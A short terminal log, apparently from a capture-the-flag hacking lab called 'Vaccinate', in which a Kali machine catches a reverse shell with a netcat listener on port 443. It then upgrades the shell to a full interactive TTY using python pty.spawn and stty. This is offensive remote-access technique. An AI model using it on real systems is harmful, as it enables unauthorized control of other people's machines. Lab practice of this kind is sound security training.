 kali in ~/Desktop/UhcLabs/Vaccinate λ bash
┌─[kali@kali]─[~/Desktop/UhcLabs/Vaccinate]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.30.153: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.30.153] 51882
bash: no job control in this shell
bash-4.2$ whereis python
whereis python
python: /usr/bin/python /usr/bin/python2.7 /usr/bin/python2.7-config /usr/bin/python3.7 /usr/bin/python3.7m /usr/lib/python2.7 /usr/lib/
ython3.7m /usr/share/man/man1/python.1.gz
bash-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ ^Z
[1]+  Stopped                 sudo nc -lvp 443
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/Vaccinate]
└──╼ $stty raw -echo;fg
sudo nc -lvp 443
bash-4.2$ export TERM=xterm
bash-4.2$